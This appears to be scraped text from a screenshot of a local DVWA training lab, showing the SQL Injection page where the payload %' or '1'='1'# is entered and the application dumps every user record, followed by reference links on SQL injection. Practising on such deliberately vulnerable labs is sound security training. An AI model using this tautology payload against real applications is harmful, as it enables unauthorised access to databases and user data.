 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+or+%271%27%3D%271%27%23++&Submit=Submit#
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'#
First name: admin
Surname: admin
ID: %' or '1'='1'#
First name: Gordon
Surname: Brown
ID: %' or '1'='1'#
First name: Hack
Surname: Me
ID: %' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/